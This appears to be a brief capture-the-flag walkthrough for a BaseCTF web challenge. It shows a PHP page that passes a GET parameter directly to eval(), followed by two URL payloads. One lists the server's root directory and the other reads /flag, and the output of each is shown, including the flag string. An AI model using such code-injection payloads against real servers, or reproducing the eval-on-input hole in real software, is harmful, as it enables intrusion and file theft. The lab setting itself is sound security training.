 不安全 challenge.imxbt.cn:30828/?DT=var_dump(scandir(%27/%27));
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['DT'];
eval($a);
?> array(22) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(3) "bin" [3]=> string(4) "boot" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(4) "flag" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "lib64"
[10]=> string(5) "media" [11]=> string(3) "mnt" [12]=> string(3) "opt" [13]=> string(4) "proc" [14]=> string(4) "root" [15]=> string(3) "run" [16]=> string(4) "sbin" [17]=> string(3) "srv" [18]=> string(3) "sys" [19]=> string(3)
"tmp" [20]=> string(3) "usr" [21]=> string(3) "var" }
不安全 challenge.imxbt.cn:30828/?DT=readfile(%27/flag%27);
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['DT'];
eval($a);
?> BaseCTF{b7ba4b8d-d175-4283-b040-6bea33f36f23}